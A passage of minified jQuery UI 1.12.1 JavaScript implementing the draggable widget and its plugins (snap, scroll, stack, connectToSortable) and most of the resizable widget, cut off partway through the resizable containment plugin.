this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");
i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof 